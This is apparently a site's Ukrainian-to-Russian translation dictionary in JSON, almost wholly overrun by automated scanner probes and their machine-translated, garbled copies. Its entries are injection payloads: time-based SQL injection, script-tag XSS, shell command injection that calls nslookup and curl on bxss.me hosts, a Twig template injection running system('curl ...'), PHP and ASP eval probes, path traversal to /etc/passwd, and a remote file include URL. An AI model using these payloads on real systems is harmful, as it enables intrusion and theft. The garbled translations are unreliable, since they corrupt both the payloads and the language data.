>jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0435\u043d\u044b \u043c\u043e\u0433\u0443\u0442 \u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0443\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044f\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0430","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1;","1-1); waitfor delay '0:0:15' --":"1-1);","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1wNxB2o83'; waitfor delay '0:0:15' --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--","@@qM8yw":"@@qM8yw","1m3lu3oGt'; waitfor delay '0:0:15' --":"1\u043c3\u043b\u04433\u043e\u0413\u0442'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 415=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 415 \u0418\u0417 PG_SLEEP(15)) --","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 531=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 531 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 357=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 357 \u0418\u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0418\u041b\u0418 \u200b\u200b312=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 312 \u0418\u0417 PG_SLEEP(15)) --","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0418\u041b\u0418 656=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 656 \u0418\u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0418\u041b\u0418 75=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 75 \u0418\u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 479 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 479 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 754 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 754 \u0438\u0437 pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 158 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 158 \u0438\u0437 PG_SLEEP (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1v7bj9tmc '\u0438\u043b\u0438 491 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 491 \u0438\u0437 pg_sleep (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') \u0438\u043b\u0438 947 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 947 \u0438\u0437 pg_sleep (15)) -------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iym ') \u0438\u043b\u0438 616 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 616 \u0438\u0437 pg_sleep (15)) -------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 dbms_pipe.receive_message (chr (98) || chr (98) || chr (98), 15) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891)","(select 198766*667891 from DUAL)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891 \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1t4sAjCd5'; waitfor delay '0:0:15' --","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--","@@TssoK":"@@TssoK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luejhwca '; WATEFOR DELY '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 200 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 200 \u0438\u0437 pg_sleep (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 284 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 284 \u0438\u0437 pg_sleep (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 278 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 278 \u0438\u0437 pg_sleep (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0438\u043b\u0438 974 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 974 \u0438\u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1qfdsqes7 ') \u0438\u043b\u0438 984 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 984 \u0438\u0437 pg_sleep (15))-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0438\u043b\u0438 343 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 343 \u0438\u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147lxxxe50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3XFT0P","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"Expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"\u041f\u043e\u043b\u0435\u043c","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolsmcguf7022.bxss.me || curl hitfotolsmcguf7022.bxss.me))))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.Gethostbyname (lc (' Hitfx '.' Ytynrkhl98e1e.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (101) .Chr (72) .Chr (98) .Chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (NSLOKUP -Q = CNAME HITGPGBWYPGPX222222AB7.BXSS.ME || CURL HITGPGBWYMPWPPX2222AB7.BXSS.ME)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".GethostbyName (\" hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (114) .concat (72) .concat (115) .concat (82)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hithh\"+\"vxdrqhvadc69d.bxss.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (lc ('hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.chr (67) .Chr (Hex (' 58 ')). Chr (106) .Chr (83) .Chr (110) .Chr (70) .CHR (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (97) .concat (67) .concat (98) .concat (80)+(require's'socket 'Socket.gethostbyname ('htda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| \u0421\u043e\u043d (27*1000)*izuyxv || '","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (108) .concat (72) .concat (121) .concat (83)+(require's'socket'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| \u0421\u043e\u043d (27*1000)*bgscwg ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> bqak (9616) <\/ script>","<?php print(md5(31337));?>":"<? PHP Print (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitftgwdmjnbd1824.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'{${print(md5(31337))}}'":"'{$ {Print (md5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"\u041f\u043e\u043b\u0435\u043c",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; Hitgexsckccvhl25eec.bxss.me) & (nslookup -q = cname hitgexsckccvhl25eec.bxss.me || curl hitgexsckccccvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"\u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves455551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{Php} print (md5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'HHJL10635","[php]print(md5(31337));[\/php]":"[PHP] \u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); [\/Php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 370 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 370 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 420 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 420 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 28 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 28 \u0438\u0437 pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1bsnzvkc '\u0438\u043b\u0438 570 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 570 \u0438\u0437 pg_sleep (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyzihys ') \u0438\u043b\u0438 848 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 848 \u0438\u0437 pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1gyz6 ') \u0438\u043b\u0438 820 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 820 \u0438\u0437 pg_sleep (15)) ------","@@FGJMQ":"@@ fgjmq","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> qxi8 (9750) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitucgtmelmcw90829.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'HHJL1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"B28NUYZI","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7KUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"Expr 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me)))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = cname hitskqafednnntba9b2.bxss.me || curl hitskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GethostbyName (lc (' Hitza '.' Sbjspfys073ef.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (115) .Chr (88) .Chr (118) .Chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".GethostbyName (\" Hitsh \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtvdtvvdtv Hitphxwdtvmns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (lc ('hitrh'. 'Sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (100) .concat (72) .concat (106) .concat (85)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (116) .concat (67) .concat (108) .concat (75)+(require's'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) hitntthjnmfltka8e6c.bxss.me) & (nslookup -q = cname hitnthjnmfltka8e6c.blokup -q = cname hitnthjnmfltka8e6c.bxsl. Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| \u0421\u043e\u043d 